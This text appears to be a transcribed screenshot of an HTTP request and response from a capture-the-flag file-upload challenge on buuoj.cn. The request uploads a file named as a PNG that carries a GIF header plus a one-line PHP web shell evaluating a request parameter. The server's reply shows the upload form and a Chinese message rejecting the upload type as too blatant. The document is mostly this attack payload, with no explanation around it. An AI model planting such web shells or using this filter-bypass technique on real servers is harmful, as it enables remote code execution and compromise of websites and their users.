 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------395415567018578773091290944913
Content-Length: 415
Origin: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://064e9375-1bf8-4a78-a38f-5d175391b6d3.node5.buuoj.cn:81/
Cookie: PHPSESSID=a585cf66e0e53553ba3ec53bc78e619b
Upgrade-Insecure-Requests: 1
-----------------------------395415567018578773091290944913
Content-Disposition: form-data; name="uploaded"; filename="1.png"
Content-Type: application/octet-stream
GIF89a?
<script language="php">eval($_REQUEST[fuck])</script>
-----------------------------395415567018578773091290944913
Content-Disposition: form-data; name="submit"
上传
-----------------------------395415567018578773091290944913--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Oct 2025 18:02:18 GMT
4 Content-Type: text/html
5 Content-Length: 297
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
上传类型也太露骨了吧!